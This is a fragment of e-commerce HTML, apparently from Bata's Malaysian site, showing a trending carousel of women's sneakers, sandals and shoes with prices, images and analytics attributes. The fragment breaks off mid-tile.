    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
